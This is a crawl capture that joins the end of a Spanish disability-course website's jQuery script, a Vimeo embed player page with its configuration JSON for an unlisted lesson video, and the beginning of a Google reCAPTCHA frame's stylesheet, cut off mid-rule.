		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa8-1').on('click', function(){
			jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-2').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-3').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-4').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-5').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa9-1').on('click', function(){
			jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa9-2').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa10-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa11-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa14-1').on('click', function(){
			jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa14-2').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#organizacion-vocabulario')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa15-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa15-2').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa16-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#soporte')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-2').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-3').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#modos-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-4').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#productos-apoyo')[0].scrollIntoView();
		    }, 1000);
		});
		
		
		if (jQuery('.page-links')[0]) {
    setTimeout(function() { 
	    
	     var textp = jQuery(".page-links").html();
		jQuery(".page-links").html(textp.replace('Páginas:', '')); 	        
        var textall = jQuery(".page-links").wrap('<p/>').parent().html();
        jQuery(".page-links").attr('id', 'pag');
	    jQuery(".page-links").unwrap();
	    jQuery(".fusion-builder-row").append(textall);	
	    jQuery("#pag").remove();
	}, 300);
}
	
setTimeout(function() { 
	 if (jQuery('#learndash-reset-password-wrapper').length > 0) {
jQuery("#learndash-reset-password-wrapper form:nth-child(1) > input:nth-child(2)").val("Resetear contraseña");
}
    
  if (jQuery('.ld-alert-messages').length > 0) {
      
      if (jQuery('.ld-alert-messages').text().indexOf("Reset password mail sent") > -1) {
jQuery(".ld-alert-messages").text("Se envió el correo de restablecimiento de contraseña. Revisa tu correo.");
}
}
    
}, 600);

if (jQuery('.login-username').length > 0) {
jQuery(".login-username label").text("Correo electrónico");
}

	
});
</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/640857786?h=962b38cafc&badge=0&autopause=0&player_id=0&app_id=58479
body_size: 6400
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/640857786?h=962b38cafc">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>L1.T3.mov on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(720 / 1280 * 100vw);
            max-width: calc(1280 / 720 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1289096792-7c205a1d32ebde75c1bc8526a328f393434062207ee7a1cb7?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1289096792-7c205a1d32ebde75c1bc8526a328f393434062207ee7a1cb7?mw=80\u0026q=85",  1280 ,  720 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1770031395~acl=%2Fd1399e17-d7a0-43e8-8b7b-651288e3e709%2Fpsid%3D123b1ba0013012acd5acef003a8d3b5c5446eb70b0fbdaf6a078d9c03e4bb016%2F%2A~hmac=f159f0b6764979a04d8272979dcfb63f6f0659c8625c43b9b4bc790e8cd8d990/d1399e17-d7a0-43e8-8b7b-651288e3e709/psid=123b1ba0013012acd5acef003a8d3b5c5446eb70b0fbdaf6a078d9c03e4bb016/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~h1_TImPUr-GYv5poJXZsiMqTpcDTemqa8CUGkgcRVLk\u0026r=dXM%3D\u0026rh=1QZCPp","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1770031395~acl=%2Fd1399e17-d7a0-43e8-8b7b-651288e3e709%2Fpsid%3D123b1ba0013012acd5acef003a8d3b5c5446eb70b0fbdaf6a078d9c03e4bb016%2F%2A~hmac=f159f0b6764979a04d8272979dcfb63f6f0659c8625c43b9b4bc790e8cd8d990/d1399e17-d7a0-43e8-8b7b-651288e3e709/psid=123b1ba0013012acd5acef003a8d3b5c5446eb70b0fbdaf6a078d9c03e4bb016/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~h1_TImPUr-GYv5poJXZsiMqTpcDTemqa8CUGkgcRVLk\u0026r=dXM%3D\u0026rh=1QZCPp"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1770031395-0x57c66103a1aa0ea6c037cf612773d8291783aecd/d1399e17-d7a0-43e8-8b7b-651288e3e709/psid=123b1ba0013012acd5acef003a8d3b5c5446eb70b0fbdaf6a078d9c03e4bb016/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~h1_TImPUr-GYv5poJXZsiMqTpcDTemqa8CUGkgcRVLk\u0026r=dXM%3D\u0026rh=1QZCPp","origin":"gcs","url":"https://skyfire.vimeocdn.com/1770031395-0x57c66103a1aa0ea6c037cf612773d8291783aecd/d1399e17-d7a0-43e8-8b7b-651288e3e709/psid=123b1ba0013012acd5acef003a8d3b5c5446eb70b0fbdaf6a078d9c03e4bb016/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~h1_TImPUr-GYv5poJXZsiMqTpcDTemqa8CUGkgcRVLk\u0026r=dXM%3D\u0026rh=1QZCPp"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"174","id":"f4cdfac1-00d5-4bfb-87a7-6dc8ce8eed63","fps":25,"quality":"720p"},{"profile":"165","id":"c27b819e-517e-458b-949e-ab4df9c517c4","fps":25,"quality":"540p"},{"profile":"139","id":"c73c1a8f-7533-4785-8925-4dfedb0fec15","fps":25,"quality":"240p"},{"profile":"164","id":"f27cef22-66cc-4899-9994-726bdb79c8a4","fps":25,"quality":"360p"}],"streams_avc":[{"profile":"174","id":"f4cdfac1-00d5-4bfb-87a7-6dc8ce8eed63","fps":25,"quality":"720p"},{"profile":"165","id":"c27b819e-517e-458b-949e-ab4df9c517c4","fps":25,"quality":"540p"},{"profile":"139","id":"c73c1a8f-7533-4785-8925-4dfedb0fec15","fps":25,"quality":"240p"},{"profile":"164","id":"f27cef22-66cc-4899-9994-726bdb79c8a4","fps":25,"quality":"360p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1770031395~acl=%2Fd1399e17-d7a0-43e8-8b7b-651288e3e709%2Fpsid%3D123b1ba0013012acd5acef003a8d3b5c5446eb70b0fbdaf6a078d9c03e4bb016%2F%2A~hmac=f159f0b6764979a04d8272979dcfb63f6f0659c8625c43b9b4bc790e8cd8d990/d1399e17-d7a0-43e8-8b7b-651288e3e709/psid=123b1ba0013012acd5acef003a8d3b5c5446eb70b0fbdaf6a078d9c03e4bb016/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~wHRD0YXfP-jhbceQM0GHTM69onMmwGBlvMkkpvnK0_E\u0026r=dXM%3D\u0026rh=1QZCPp\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1770031395~acl=%2Fd1399e17-d7a0-43e8-8b7b-651288e3e709%2Fpsid%3D123b1ba0013012acd5acef003a8d3b5c5446eb70b0fbdaf6a078d9c03e4bb016%2F%2A~hmac=f159f0b6764979a04d8272979dcfb63f6f0659c8625c43b9b4bc790e8cd8d990/d1399e17-d7a0-43e8-8b7b-651288e3e709/psid=123b1ba0013012acd5acef003a8d3b5c5446eb70b0fbdaf6a078d9c03e4bb016/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~wHRD0YXfP-jhbceQM0GHTM69onMmwGBlvMkkpvnK0_E\u0026r=dXM%3D\u0026rh=1QZCPp\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1770031395-0x57c66103a1aa0ea6c037cf612773d8291783aecd/d1399e17-d7a0-43e8-8b7b-651288e3e709/psid=123b1ba0013012acd5acef003a8d3b5c5446eb70b0fbdaf6a078d9c03e4bb016/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~wHRD0YXfP-jhbceQM0GHTM69onMmwGBlvMkkpvnK0_E\u0026r=dXM%3D\u0026rh=1QZCPp\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1770031395-0x57c66103a1aa0ea6c037cf612773d8291783aecd/d1399e17-d7a0-43e8-8b7b-651288e3e709/psid=123b1ba0013012acd5acef003a8d3b5c5446eb70b0fbdaf6a078d9c03e4bb016/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~wHRD0YXfP-jhbceQM0GHTM69onMmwGBlvMkkpvnK0_E\u0026r=dXM%3D\u0026rh=1QZCPp\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["f4cdfac1-00d5-4bfb-87a7-6dc8ce8eed63","c27b819e-517e-458b-949e-ab4df9c517c4","c73c1a8f-7533-4785-8925-4dfedb0fec15","f27cef22-66cc-4899-9994-726bdb79c8a4"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://alfasaac.com/temas/tema-3-modelo-social-de-discapacidad-5-2/","cookie_domain":".vimeo.com","signature":"a18c63b26725a29baa2123055df6ca5a","timestamp":1770027795,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/d11a9043-306f-4e26-be74-3b53e5808934.0.jpeg?ClientID=sulu\u0026Expires=1770031218\u0026Signature=b62acd4f0a22a66a6f910540c76e415247c2a40f","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"ebb54e0c2c26de28ab283c496ac2b2e4d42647711770027795","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"3.147.81.32"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"2375046032.1770027795","ai_widget_signature":"ef6e72a42a70a57a3de7178a85a591a14c552ed1e0b68233e186971201df6deb_1770031395","config_refresh_url":"https://player.vimeo.com/video/640857786/config/request?atid=2375046032.1770027795\u0026expires=3600\u0026referrer=https%3A%2F%2Falfasaac.com%2Ftemas%2Ftema-3-modelo-social-de-discapacidad-5-2%2F\u0026session=ebb54e0c2c26de28ab283c496ac2b2e4d42647711770027795\u0026signature=a18c63b26725a29baa2123055df6ca5a\u0026time=1770027795\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":640857786,"title":"L1.T3.mov","width":1280,"height":720,"duration":807,"url":"","share_url":"https://vimeo.com/640857786/962b38cafc","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/640857786?h=962b38cafc\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"unlisted","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/1289096792-7c205a1d32ebde75c1bc8526a328f393434062207ee7a1cb7","owner":{"id":131749882,"name":"AlfaSAAC","img":"https://i.vimeocdn.com/portrait/69506414_60x60?sig=bb61777998c9fc2931910c45870149aea9a4d087a79e5d6c2d7e91cc23eb5254\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/69506414_60x60?sig=bb61777998c9fc2931910c45870149aea9a4d087a79e5d6c2d7e91cc23eb5254\u0026v=1\u0026region=us","url":"https://vimeo.com/user131749882","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":325751159,"file_id":2937625736,"is_current":true}]},"unlisted_hash":"962b38cafc","rating":{"id":6},"fps":25,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo2NDA4NTc3ODYsImV4cCI6MTc3MDAzMTQ0MH0.6DlrfIZZ0NyGqdVPv0JXPcvg4iBqw4XI9OfCNW8gTfs","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiZWJiNTRlMGMyYzI2ZGUyOGFiMjgzYzQ5NmFjMmIyZTRkNDI2NDc3MTE3NzAwMjc3OTUiLCJleHAiOjE3NzAwMzEzOTUsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.1hs97pSbgtrX01b9exFpCfoTJ6ONuM0CRQDu2Ot5bgM"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":0,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"videos","playsinline":1,"quality":null,"player_id":"0","api":null,"app_id":"58479","color":"00adef","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":1,"fullscreen":1,"like":1,"logo":1,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":1,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/640857786?h=962b38cafc","thumbnailUrl":"https://i.vimeocdn.com/video/1289096792-7c205a1d32ebde75c1bc8526a328f393434062207ee7a1cb7?f=webp","name":"L1.T3.mov","description":"This is \"L1.T3.mov\" by \"AlfaSAAC\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT807S","uploadDate":"2021-10-31T08:22:33-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q&co=aHR0cHM6Ly9hbGZhc2FhYy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yd1qgbe2frxp
body_size: 48845
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
